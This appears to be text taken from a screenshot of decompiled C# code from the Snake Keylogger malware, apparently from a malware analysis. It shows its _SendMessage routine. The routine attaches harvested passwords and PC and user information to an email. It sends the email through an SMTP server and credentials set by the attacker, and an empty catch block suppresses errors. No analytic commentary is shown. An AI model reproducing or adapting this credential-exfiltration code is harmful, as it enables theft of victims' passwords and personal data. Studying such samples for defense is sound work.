 _SendMessage() : void ×
37 if (Operators.CompareString(Class6.string_4, "$%SMTPDV$", false) == 0)
38 {
39 try
40 {
41 MailMessage mailMessage = new MailMessage();
42 mailMessage.From = new MailAddress(Class6.string_9);
43 mailMessage.To.Add(Class6.string_12);
44 mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Keylogger";
45 mailMessage.Body = "PW | " + Environment.UserName + " | Snake\r\n\r\n\r\n";
46 byte[] buffer = Class6._PW_PCInfo();
47 byte[] buffer2 = Class6._PW_PC_Info();
48 MemoryStream contentStream = new MemoryStream(buffer);
49 MemoryStream contentStream2 = new MemoryStream(buffer2);
50 mailMessage.Attachments.Add(new Attachment(contentStream, "Passwords" + Class6.string_2, "text/plain"));
51 mailMessage.Attachments.Add(new Attachment(contentStream2, "User" + Class6.string_2, "text/plain"));
52 SmtpClient smtpClient = new SmtpClient(Class6.string_11);
53 if (Operators.CompareString(Class6.string_7, "True", false) == 0)
54 {
55 smtpClient.EnableSsl = true;
56 }
57 else
58 {
59 smtpClient.EnableSsl = false;
60 }
61 smtpClient.Port = Conversions.ToInteger(Class6.string_13);
62 smtpClient.Credentials = new NetworkCredential(Class6.string_9, Class6.string_10);
63 smtpClient.Send(mailMessage);
64 mailMessage.Dispose();
65 }
66 catch (Exception ex2)
67 {
68 }
69 }